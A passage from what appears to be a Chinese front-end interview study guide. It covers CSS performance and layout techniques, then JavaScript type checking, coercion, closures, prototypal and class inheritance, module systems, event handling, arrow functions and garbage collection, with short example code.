flex-grow: 1:该属性默认为0,如果存在剩余空间,元素也不放大。设置为1代表会放大。flex-shrink: 1:该属性默认为 `1 ,如果空间不足,元素缩小。flex-basis: 0%:该属性定义在分配多余空间之前,元素占据的主轴空间。浏览器就是根据这个属性来计算是否有多余空间的。默认值为auto,即项目本身大小。设置为0%之后,因为有flex-grow和flex-shrink的设置会自动放大或缩小。在做两栏布局时,如果右边的自适应元素flex-basis设为auto的话,其本身大小将会是0
如果要做优化,CSS提高性能的方法有哪些?
实现方式有很多种,主要有如下:
- 内联首屏关键CSS
- 在打开一个页面,页面首要内容出现在屏幕的时间影响着用户的体验,而通过内联
css关键代码能够使浏览器在下载完html后就能立刻渲染 - 而如果外部引用
css代码,在解析html结构过程中遇到外部css文件,才会开始下载css代码,再渲染 - 所以,
CSS内联使用使渲染时间提前 - 注意:但是较大的
css代码并不合适内联(初始拥塞窗口、没有缓存),而其余代码则采取外部引用方式
- 在打开一个页面,页面首要内容出现在屏幕的时间影响着用户的体验,而通过内联
- 异步加载CSS
- 在CSS文件请求、下载、解析完成之前,CSS会阻塞渲染,浏览器将不会渲染任何已处理的内容
- 前面加载内联代码后,后面的外部引用css则没必要阻塞浏览器渲染。这时候就可以采取异步加载的方案,主要有如下:
- 使用javascript将
link标签插到head标签最后
- 使用javascript将
// 创建link标签
const myCSS = document.createElement( "link" );
myCSS.rel = "stylesheet";
myCSS.href = "mystyles.css";
// 插入到header的最后位置
document.head.insertBefore( myCSS, document.head.childNodes[ document.head.childNodes.length - 1 ].nextSibling )
* 设置`link`标签`media`属性为`noexis`,浏览器会认为当前样式表不适用当前类型,会在不阻塞页面渲染的情况下再进行下载。加载完成后,将media的值设为`screen`或`all`,从而让浏览器开始解析CSS
<link rel="stylesheet" href="mystyles.css" media="noexist" onload="this.media='all'">
* 通过`rel`属性将`link`元素标记为`alternate`可选样式表,也能实现浏览器异步加载。同样别忘了加载完成之后,将`rel`设回`stylesheet`
<link rel="alternate stylesheet" href="mystyles.css" onload="this.rel='stylesheet'">
- 资源压缩
- 利用
webpack、gulp/grunt、rollup等模块化工具,将css代码进行压缩,使文件变小,大大降低了浏览器的加载时间
- 利用
- 合理使用选择器
- css匹配的规则是从右往左开始匹配,例如
#markdown .content h3匹配规则如下:- 先找到
h3标签元素 - 然后去除祖先不是
.content的元素 - 最后去除祖先不是
#markdown的元素
- 先找到
- 如果嵌套的层级更多,页面中的元素更多,那么匹配所要花费的时间代价自然更高
- 所以我们在编写选择器的时候,可以遵循以下规则:
- 不要嵌套使用过多复杂选择器,最好不要三层以上
- 使用id选择器就没必要再进行嵌套
- 通配符和属性选择器效率最低,避免使用
- css匹配的规则是从右往左开始匹配,例如
- 减少使用昂贵的属性
- 在页面发生重绘的时候,昂贵属性如
box-shadow/border-radius/filter/透明度/:nth-child等,会降低浏览器的渲染性能
- 在页面发生重绘的时候,昂贵属性如
- 不要使用@import
- css样式文件有两种引入方式,一种是
link元素,另一种是@import @import会影响浏览器的并行下载,使得页面在加载时增加额外的延迟,增添了额外的往返耗时- 而且多个
@import可能会导致下载顺序紊乱 - 比如一个css文件
index.css包含了以下内容:@import url("reset.css") - 那么浏览器就必须先把
index.css下载、解析和执行后,才下载、解析和执行第二个文件reset.css
- css样式文件有两种引入方式,一种是
- 其他
- 减少重排操作,以及减少不必要的重绘
- 了解哪些属性可以继承而来,避免对这些属性重复编写
css Sprite,合成所有icon图片,用宽高加上backgroud-position的背景图方式显现出我们要的icon图,减少了http请求- 把小的
icon图片转成base64编码 - CSS3动画或者过渡尽量使用
transform和opacity来实现动画,不要使用left和top属性
画一条 0.5px 的线
- 采用
meta viewport的方式<meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /> - 采用
border-image的方式 - 采用
transform: scale()的方式
如何画一个三角形
三角形原理:边框的均分原理
div {
width:0px;
height:0px;
border-top:10px solid red;
border-right:10px solid transparent;
border-bottom:10px solid transparent;
border-left:10px solid transparent;
}
两栏布局:左边定宽,右边自适应方案
<div class="box">
<div class="box-left"></div>
<div class="box-right"></div>
</div>
利用float + margin实现
.box {
height: 200px;
}
.box > div {
height: 100%;
}
.box-left {
width: 200px;
float: left;
background-color: blue;
}
.box-right {
margin-left: 200px;
background-color: red;
}
利用calc计算宽度
.box {
height: 200px;
}
.box > div {
height: 100%;
}
.box-left {
width: 200px;
float: left;
background-color: blue;
}
.box-right {
width: calc(100% - 200px);
float: right;
background-color: red;
}
利用float + overflow实现
.box {
height: 200px;
}
.box > div {
height: 100%;
}
.box-left {
width: 200px;
float: left;
background-color: blue;
}
.box-right {
overflow: hidden;
background-color: red;
}
利用flex实现
.box {
height: 200px;
display: flex;
}
.box > div {
height: 100%;
}
.box-left {
width: 200px;
background-color: blue;
}
.box-right {
flex: 1; // 设置flex-grow属性为1,默认为0
background-color: red;
}
2 JavaScript
typeof类型判断
typeof是否能正确判断类型?instanceof能正确判断对象的原理是什么
typeof对于原始类型来说,除了null都可以显示正确的类型
typeof 1 // 'number'
typeof '1' // 'string'
typeof undefined // 'undefined'
typeof true // 'boolean'
typeof Symbol() // 'symbol'
typeof对于对象来说,除了函数都会显示object,所以说typeof并不能准确判断变量到底是什么类型
typeof [] // 'object'
typeof {} // 'object'
typeof console.log // 'function'
如果我们想判断一个对象的正确类型,这时候可以考虑使用
instanceof,因为内部机制是通过原型链来判断的
const Person = function() {}
const p1 = new Person()
p1 instanceof Person // true
var str = 'hello world'
str instanceof String // false
var str1 = new String('hello world')
str1 instanceof String // true
对于原始类型来说,你想直接通过
instanceof来判断类型是不行的
typeof- 直接在计算机底层基于数据类型的值(二进制)进行检测
typeof null为object原因是对象存在在计算机中,都是以000开始的二进制存储,所以检测出来的结果是对象typeof普通对象/数组对象/正则对象/日期对象 都是objecttypeof NaN === 'number'
instanceof- 检测当前实例是否属于这个类的
- 底层机制:只要当前类出现在实例的原型上,结果都是true
- 不能检测基本数据类型
constructor- 支持基本类型
constructor可以随便改,也不准
Object.prototype.toString.call([val])- 返回当前实例所属类信息
写一个getType函数,获取详细的数据类型
- 获取类型
- 手写一个
getType函数,传入任意变量,可准确获取类型 - 如
number、string、boolean等值类型 - 引用类型
object、array、map、regexp
- 手写一个
/**
* 获取详细的数据类型
* @param x x
*/
function getType(x) {
const originType = Object.prototype.toString.call(x) // '[object String]'
const spaceIndex = originType.indexOf(' ')
const type = originType.slice(spaceIndex + 1, -1) // 'String' -1不要右边的]
return type.toLowerCase() // 'string'
}
// 功能测试
console.info( getType(null) ) // null
console.info( getType(undefined) ) // undefined
console.info( getType(100) ) // number
console.info( getType('abc') ) // string
console.info( getType(true) ) // boolean
console.info( getType(Symbol()) ) // symbol
console.info( getType({}) ) // object
console.info( getType([]) ) // array
console.info( getType(() => {}) ) // function
console.info( getType(new Date()) ) // date
console.info( getType(new RegExp('')) ) // regexp
console.info( getType(new Map()) ) // map
console.info( getType(new Set()) ) // set
console.info( getType(new WeakMap()) ) // weakmap
console.info( getType(new WeakSet()) ) // weakset
console.info( getType(new Error()) ) // error
console.info( getType(new Promise(() => {})) ) // promise
类型转换
首先我们要知道,在
JS中类型转换只有三种情况,分别是:
- 转换为布尔值
- 转换为数字
- 转换为字符串

转Boolean
在条件判断时,除了
undefined,null,false,NaN,'',0,-0,其他所有值都转为true,包括所有对象
对象转原始类型
对象在转换类型的时候,会调用内置的
[[ToPrimitive]]函数,对于该函数来说,算法逻辑一般来说如下
- 如果已经是原始类型了,那就不需要转换了
- 调用
x.valueOf(),如果转换为基础类型,就返回转换的值 - 调用
x.toString(),如果转换为基础类型,就返回转换的值 - 如果都没有返回原始类型,就会报错
当然你也可以重写
Symbol.toPrimitive,该方法在转原始类型时调用优先级最高。
let a = {
valueOf() {
return 0
},
toString() {
return '1'
},
[Symbol.toPrimitive]() {
return 2
}
}
1 + a // => 3
四则运算符
它有以下几个特点:
- 运算中其中一方为字符串,那么就会把另一方也转换为字符串
- 如果一方不是字符串或者数字,那么会将它转换为数字或者字符串
1 + '1' // '11'
true + true // 2
4 + [1,2,3] // "41,2,3"
- 对于第一行代码来说,触发特点一,所以将数字
1转换为字符串,得到结果'11' - 对于第二行代码来说,触发特点二,所以将
true转为数字1 - 对于第三行代码来说,触发特点二,所以将数组通过
toString转为字符串1,2,3,得到结果41,2,3
另外对于加法还需要注意这个表达式
'a' + + 'b'
'a' + + 'b' // -> "aNaN"
- 因为
+ 'b'等于NaN,所以结果为"aNaN",你可能也会在一些代码中看到过+ '1'的形式来快速获取number类型。 - 那么对于除了加法的运算符来说,只要其中一方是数字,那么另一方就会被转为数字
4 * '3' // 12
4 * [] // 0
4 * [1, 2] // NaN
比较运算符
- 如果是对象,就通过
toPrimitive转换对象 - 如果是字符串,就通过
unicode字符索引来比较
let a = {
valueOf() {
return 0
},
toString() {
return '1'
}
}
a > -1 // true
在以上代码中,因为
a是对象,所以会通过valueOf转换为原始类型再比较值。
闭包
闭包的定义其实很简单:函数
A内部有一个函数B,函数B可以访问到函数A中的变量,那么函数B就是闭包
function A() {
let a = 1
window.B = function () {
console.log(a)
}
}
A()
B() // 1
闭包存在的意义就是让我们可以间接访问函数内部的变量
经典面试题,循环中使用闭包解决
var定义函数的问题
for (var i = 1; i <= 5; i++) {
setTimeout(function timer() {
console.log(i)
}, i * 1000)
}
首先因为
setTimeout是个异步函数,所以会先把循环全部执行完毕,这时候i就是6了,所以会输出一堆6
解决办法有三种
- 第一种是使用闭包的方式
for (var i = 1; i <= 5; i++) {
;(function(j) {
setTimeout(function timer() {
console.log(j)
}, j * 1000)
})(i)
}
在上述代码中,我们首先使用了立即执行函数将
i传入函数内部,这个时候值就被固定在了参数j上面不会改变,当下次执行timer这个闭包的时候,就可以使用外部函数的变量j,从而达到目的
- 第二种就是使用
setTimeout的第三个参数,这个参数会被当成timer函数的参数传入
for (var i = 1; i <= 5; i++) {
setTimeout(
function timer(j) {
console.log(j)
},
i * 1000,
i
)
}
- 第三种就是使用
let定义i了来解决问题了,这个也是最为推荐的方式
for (let i = 1; i <= 5; i++) {
setTimeout(function timer() {
console.log(i)
}, i * 1000)
}
原型与原型链
原型关系
- 每个
class都有显示原型prototype - 每个实例都有隐式原型
__proto__ - 实例的
__proto__指向class的prototype

// 父类
class People {
constructor(name) {
this.name = name
}
eat() {
console.log(`${this.name} eat something`)
}
}
// 子类
class Student extends People {
constructor(name, number) {
super(name)
this.number = number
}
sayHi() {
console.log(`姓名 ${this.name} 学号 ${this.number}`)
}
}
// 实例
const xialuo = new Student('夏洛', 100)
console.log(xialuo.name)
console.log(xialuo.number)
xialuo.sayHi()
xialuo.eat()
基于原型的执行规则
获取属性xialuo.name或执行方法xialuo.sayhi时,先在自身属性和方法查找,找不到就去__proto__中找
原型链
People.prototype === Student.prototype.__proto__

原型继承和 Class 继承
涉及面试题:原型如何实现继承?
Class如何实现继承?Class本质是什么?
首先先来讲下 class,其实在 JS中并不存在类,class 只是语法糖,本质还是函数
class Person {}
Person instanceof Function // true
组合继承
组合继承是最常用的继承方式
function Parent(value) {
this.val = value
}
Parent.prototype.getValue = function() {
console.log(this.val)
}
function Child(value) {
Parent.call(this, value)
}
Child.prototype = new Parent()
const child = new Child(1)
child.getValue() // 1
child instanceof Parent // true
- 以上继承的方式核心是在子类的构造函数中通过
Parent.call(this)继承父类的属性,然后改变子类的原型为new Parent()来继承父类的函数。 - 这种继承方式优点在于构造函数可以传参,不会与父类引用属性共享,可以复用父类的函数,但是也存在一个缺点就是在继承父类函数的时候调用了父类构造函数,导致子类的原型上多了不需要的父类属性,存在内存上的浪费
寄生组合继承
这种继承方式对组合继承进行了优化,组合继承缺点在于继承父类函数时调用了构造函数,我们只需要优化掉这点就行了
function Parent(value) {
this.val = value
}
Parent.prototype.getValue = function() {
console.log(this.val)
}
function Child(value) {
Parent.call(this, value)
}
Child.prototype = Object.create(Parent.prototype, {
constructor: {
value: Child,
enumerable: false,
writable: true,
configurable: true
}
})
const child = new Child(1)
child.getValue() // 1
child instanceof Parent // true
以上继承实现的核心就是将父类的原型赋值给了子类,并且将构造函数设置为子类,这样既解决了无用的父类属性问题,还能正确的找到子类的构造函数。
Class 继承
以上两种继承方式都是通过原型去解决的,在
ES6中,我们可以使用class去实现继承,并且实现起来很简单
class Parent {
constructor(value) {
this.val = value
}
getValue() {
console.log(this.val)
}
}
class Child extends Parent {
constructor(value) {
super(value)
this.val = value
}
}
let child = new Child(1)
child.getValue() // 1
child instanceof Parent // true
class实现继承的核心在于使用extends表明继承自哪个父类,并且在子类构造函数中必须调用super,因为这段代码可以看成Parent.call(this, value)。
模块化
涉及面试题:为什么要使用模块化?都有哪几种方式可以实现模块化,各有什么特点?
使用一个技术肯定是有原因的,那么使用模块化可以给我们带来以下好处
- 解决命名冲突
- 提供复用性
- 提高代码可维护性
立即执行函数
在早期,使用立即执行函数实现模块化是常见的手段,通过函数作用域解决了命名冲突、污染全局作用域的问题
(function(globalVariable){
globalVariable.test = function() {}
// ... 声明各种变量、函数都不会污染全局作用域
})(globalVariable)
AMD 和 CMD
鉴于目前这两种实现方式已经很少见到,所以不再对具体特性细聊,只需要了解这两者是如何使用的。
// AMD
define(['./a', './b'], function(a, b) {
// 加载模块完毕可以使用
a.do()
b.do()
})
// CMD
define(function(require, exports, module) {
// 加载模块
// 可以把 require 写在函数体的任意地方实现延迟加载
var a = require('./a')
a.doSomething()
})
CommonJS
CommonJS最早是Node在使用,目前也仍然广泛使用,比如在Webpack中你就能见到它,当然目前在Node中的模块管理已经和CommonJS有一些区别了
// a.js
module.exports = {
a: 1
}
// or
exports.a = 1
// b.js
var module = require('./a.js')
module.a // -> log 1
ar module = require('./a.js')
module.a
// 这里其实就是包装了一层立即执行函数,这样就不会污染全局变量了,
// 重要的是 module 这里,module 是 Node 独有的一个变量
module.exports = {
a: 1
}
// module 基本实现
var module = {
id: 'xxxx', // 我总得知道怎么去找到他吧
exports: {} // exports 就是个空对象
}
// 这个是为什么 exports 和 module.exports 用法相似的原因
var exports = module.exports
var load = function (module) {
// 导出的东西
var a = 1
module.exports = a
return module.exports
};
// 然后当我 require 的时候去找到独特的id,然后将要使用的东西用立即执行函数包装下,over
虽然
exports和module.exports用法相似,但是不能对exports直接赋值。因为var exports = module.exports这句代码表明了exports和module.exports享有相同地址,通过改变对象的属性值会对两者都起效,但是如果直接对exports赋值就会导致两者不再指向同一个内存地址,修改并不会对module.exports起效
ES Module
ES Module是原生实现的模块化方案,与CommonJS有以下几个区别
CommonJS支持动态导入,也就是require(${path}/xx.js),后者目前不支持,但是已有提案CommonJS是同步导入,因为用于服务端,文件都在本地,同步导入即使卡住主线程影响也不大。而后者是异步导入,因为用于浏览器,需要下载文件,如果也采用同步导入会对渲染有很大影响CommonJS在导出时都是值拷贝,就算导出的值变了,导入的值也不会改变,所以如果想更新值,必须重新导入一次。但是ES Module采用实时绑定的方式,导入导出的值都指向同一个内存地址,所以导入值会跟随导出值变化ES Module会编译成require/exports来执行的
// 引入模块 API
import XXX from './a.js'
import { XXX } from './a.js'
// 导出模块 API
export function a() {}
export default function() {}
事件机制
涉及面试题:事件的触发过程是怎么样的?知道什么是事件代理嘛?
1. 事件触发三阶段
事件触发有三个阶段 :
window往事件触发处传播,遇到注册的捕获事件会触发- 传播到事件触发处时触发注册的事件
- 从事件触发处往
window传播,遇到注册的冒泡事件会触发
事件触发一般来说会按照上面的顺序进行,但是也有特例,如果给一个
body中的子节点同时注册冒泡和捕获事件,事件触发会按照注册的顺序执行
// 以下会先打印冒泡然后是捕获
node.addEventListener(
'click',
event => {
console.log('冒泡')
},
false
)
node.addEventListener(
'click',
event => {
console.log('捕获 ')
},
true
)
2. 注册事件
通常我们使用
addEventListener注册事件,该函数的第三个参数可以是布尔值,也可以是对象。对于布尔值useCapture参数来说,该参数默认值为false,useCapture决定了注册的事件是捕获事件还是冒泡事件。对于对象参数来说,可以使用以下几个属性
capture:布尔值,和useCapture作用一样once:布尔值,值为true表示该回调只会调用一次,调用后会移除监听passive:布尔值,表示永远不会调用preventDefault
一般来说,如果我们只希望事件只触发在目标上,这时候可以使用
stopPropagation来阻止事件的进一步传播。通常我们认为stopPropagation是用来阻止事件冒泡的,其实该函数也可以阻止捕获事件。stopImmediatePropagation同样也能实现阻止事件,但是还能阻止该事件目标执行别的注册事件。
node.addEventListener(
'click',
event => {
event.stopImmediatePropagation()
console.log('冒泡')
},
false
)
// 点击 node 只会执行上面的函数,该函数不会执行
node.addEventListener(
'click',
event => {
console.log('捕获 ')
},
true
)
3. 事件代理
如果一个节点中的子节点是动态生成的,那么子节点需要注册事件的话应该注册在父节点上
<ul id="ul">
<li>1</li>
<li>2</li>
<li>3</li>
<li>4</li>
<li>5</li>
</ul>
<script>
let ul = document.querySelector('#ul')
ul.addEventListener('click', (event) => {
console.log(event.target);
})
</script>
事件代理的方式相较于直接给目标注册事件来说,有以下优点 :
- 节省内存
- 不需要给子节点注销事件
箭头函数
- 箭头函数不绑定
arguments,可以使用...args代替 - 箭头函数没有
prototype属性,不能进行new实例化 - 箭头函数不能通过
call、apply等绑定this,因为箭头函数底层是使用bind永久绑定this了,bind绑定过的this不能修改 - 箭头函数的
this指向创建时父级的this - 箭头函数不能使用
yield关键字,不能作为Generator函数
const fn1 = () => {
// 箭头函数中没有arguments
console.log('arguments', arguments)
}
fn1(100, 300)
const fn2 = () => {
// 这里的this指向window,箭头函数的this指向创建时父级的this
console.log('this', this)
}
// 箭头函数不能修改this
fn2.call({x: 100})
const obj = {
name: 'poetry',
getName2() {
// 这里的this指向obj
return () => {
// 这里的this指向obj
return this.name
}
},
getName: () => { // 1、不适用箭头函数的场景1:对象方法
// 这里不能使用箭头函数,否则箭头函数指向window
return this.name
}
}
obj.prototype.getName3 = () => { // 2、不适用箭头函数的场景2:对象原型
// 这里不能使用箭头函数,否则this指向window
return this.name
}
const Foo = (name) => { // 3、不适用箭头函数的场景3:构造函数
this.name = name
}
const f = new Foo('poetry') // 箭头函数没有 prototype 属性,不能进行 new 实例化
const btn1 = document.getElementById('btn1')
btn1.addEventListener('click',()=>{ // 4、不适用箭头函数的场景4:动态上下文的回调函数
// 这里不能使用箭头函数 this === window
this.innerHTML = 'click'
})
// Vue 组件本质上是一个 JS 对象,this需要指向组件实例
// vue的生命周期和method不能使用箭头函数
new Vue({
data:{name:'poetry'},
methods: { // 5、不适用箭头函数的场景5:vue的生命周期和method
getName: () => {
// 这里不能使用箭头函数,否则this指向window
return this.name
}
},
mounted:() => {
// 这里不能使用箭头函数,否则this指向window
this.getName()
}
})
// React 组件(非 Hooks)它本质上是一个 ES6 class
class Foo {
constructor(name) {
this.name = name
}
getName = () => { // 这里的箭头函数this指向实例本身没有问题的
return this.name
}
}
const f = new Foo('poetry')
console.log(f.getName() )
总结:不适用箭头函数的场景
- 场景1:对象方法
- 场景2:对象原型
- 场景3:构造函数
- 场景4:动态上下文的回调函数
- 场景5:vue的生命周期和
method
JS内存泄露如何检测?场景有哪些?
内存泄漏 :当一个对象不再被使用,但是由于某种原因,它的内存没有被释放,这就是内存泄漏。
1. 垃圾回收机制
- 对于在JavaScript中的字符串,对象,数组是没有固定大小的,只有当对他们进行动态分配存储时,解释器就会分配内存来存储这些数据,当JavaScript的解释器消耗完系统中所有可用的内存时,就会造成系统崩溃。
- 内存泄漏,在某些情况下,不再使用到的变量所占用内存没有及时释放,导致程序运行中,内存越占越大,极端情况下可以导致系统崩溃,服务器宕机。
- JavaScript有自己的一套垃圾回收机制,JavaScript的解释器可以检测到什么时候程序不再使用这个对象了(数据),就会把它所占用的内存释放掉。
- 针对JavaScript的垃圾回收机制有以下两种方法(常用):标记清除(现代),引用计数(之前)
有两种垃圾回收策略:
- 标记清除 :标记阶段即为所有活动对象做上标记,清除阶段则把没有标记(也就是非活动对象)销毁。
- 引用计数 :它把对象是否不再需要简化定义为对象有没有其他对象引用到它。如果没有引用指向该对象(引用计数为
0),对象将被垃圾回收机制回收
标记清除的缺点:
- 内存碎片化 ,空闲内存块是不连续的,容易出现很多空闲内存块,还可能会出现分配所需内存过大的对象时找不到合适的块。
- 分配速度慢 ,因为即便是使用
First-fit策略,其操作仍是一个O(n)的操作,最坏情况是每次都要遍历到最后,同时因为碎片化,大对象的分配效率会更慢。
解决以上的缺点可以使用 标记整理(Mark-Compact)算法 标记结束后,标记整理算法会将活着的对象(即不需要清理的对象)向内存的一端移动,最后清理掉边界的内存(如下图)
